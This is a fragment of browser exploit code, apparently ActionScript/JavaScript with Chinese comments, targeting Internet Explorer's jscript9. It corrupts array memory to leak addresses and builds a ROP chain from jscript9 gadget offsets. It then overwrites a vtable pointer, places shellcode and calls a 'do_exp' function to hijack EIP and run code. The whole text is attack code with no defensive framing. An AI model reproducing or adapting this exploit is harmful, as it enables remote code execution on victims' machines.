 var arrayaddr=array_2[0][0x4083000+4]-0x28-0x4083000*4;//获取vector对象地址
var jsaddr=array_2[0][0x4083000-2]-0xa98c;//由虚表指针获得jscript9模块地址
arrindex=array_2[0][0x4083000+13];//获得是第几个小array，当该array的虚表指针被劫持后，我们通过array[arrindex].length来劫持EIP.
array_2[0][0]=arrayaddr;
array_2[0][1]=jsaddr;
array_2[0][2]=jsaddr+0x2ffa3c; //rop
array_2[0][3]=arrayaddr+0x40;//rop
array_2[0][4]=jsaddr+0x16ea06;//rop
array_2[0][8]=arrayaddr+0x1000;//rop
array_2[0][9]=0x1000;//rop
array_2[0][10]=0x40;//rop
array_2[0][11]=arrayaddr+0x4000;//rop
array_2[0][15]=arrayaddr+0x1000;//rop
array_2[0][18]=jsaddr+0x11fa50;//rop
array_2[0][0x4083000-2]=arrayaddr+0x10;//把小array的虚表指针覆盖成rop的起始地址
j=0;
while(j<array_5.length){
array_2[0][j+0x400-2]=array_5[j];//放置shellcode
j++;
}
ExternalInterface.call("do_exp",arrindex);//在actionscript中调用js函数来劫持EIP,执行代码。